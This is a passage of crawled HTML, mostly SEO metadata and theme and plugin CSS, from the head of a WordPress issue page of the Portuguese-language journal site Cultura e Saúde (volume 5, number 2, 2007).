

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://culturaesaude.med.br/edicao/v-5-n-2-2007/
body_size: 25659
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://culturaesaude.med.br/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>V. 5, n. 2 (2007) - Cultura e Saúde</title>
	<link rel="canonical" href="https://culturaesaude.med.br/edicao/v-5-n-2-2007/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V. 5, n. 2 (2007) - Cultura e Saúde" />
	<meta property="og:description" content="Artigos" />
	<meta property="og:url" content="https://culturaesaude.med.br/edicao/v-5-n-2-2007/" />
	<meta property="og:site_name" content="Cultura e Saúde" />
	<meta property="article:modified_time" content="2021-02-13T17:24:14+00:00" />
	<meta property="og:image" content="https://culturaesaude.med.br/wp-content/uploads/2018/10/dreamstime_xs_4469756_e.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/","url":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/","name":"V. 5, n. 2 (2007) - Cultura e Saúde","isPartOf":{"@id":"https://culturaesaude.med.br/#website"},"primaryImageOfPage":{"@id":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/#primaryimage"},"image":{"@id":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/#primaryimage"},"thumbnailUrl":"https://culturaesaude.med.br/wp-content/uploads/2018/10/dreamstime_xs_4469756_e.jpg","datePublished":"2018-10-14T19:45:33+00:00","dateModified":"2021-02-13T17:24:14+00:00","breadcrumb":{"@id":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://culturaesaude.med.br/edicao/v-5-n-2-2007/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/#primaryimage","url":"https://culturaesaude.med.br/wp-content/uploads/2018/10/dreamstime_xs_4469756_e.jpg","contentUrl":"https://culturaesaude.med.br/wp-content/uploads/2018/10/dreamstime_xs_4469756_e.jpg","width":2400,"height":1800,"caption":"dreamstime_xs_4469756_e"},{"@type":"BreadcrumbList","@id":"https://culturaesaude.med.br/edicao/v-5-n-2-2007/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://culturaesaude.med.br/"},{"@type":"ListItem","position":2,"name":"Edições da revista","item":"https://culturaesaude.med.br/edicao/"},{"@type":"ListItem","position":3,"name":"V. 5, n. 2 (2007)"}]},{"@type":"WebSite","@id":"https://culturaesaude.med.br/#website","url":"https://culturaesaude.med.br/","name":"Cultura e Saúde","description":"Artigos sobre saúde, cultura e medicina.","publisher":{"@id":"https://culturaesaude.med.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://culturaesaude.med.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://culturaesaude.med.br/#organization","name":"Cultura & Saúde","url":"https://culturaesaude.med.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://culturaesaude.med.br/#/schema/logo/image/","url":"https://culturaesaude.med.br/wp-content/uploads/2021/02/culturaesaude.png","contentUrl":"https://culturaesaude.med.br/wp-content/uploads/2021/02/culturaesaude.png","width":200,"height":102,"caption":"Cultura & Saúde"},"image":{"@id":"https://culturaesaude.med.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://culturaesaude.med.br/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://culturaesaude.med.br/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://culturaesaude.med.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://culturaesaude.med.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://culturaesaude.med.br/wp-content/plugins/toolset-blocks/public/css/views-frontend.css?ver=3.6.21' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://culturaesaude.med.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://culturaesaude.med.br/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://culturaesaude.med.br/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: #848484; --overlaycolor: #000000;--bgimage:none;--bgattachment:fixed;--bgoverlayopacity:1; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; 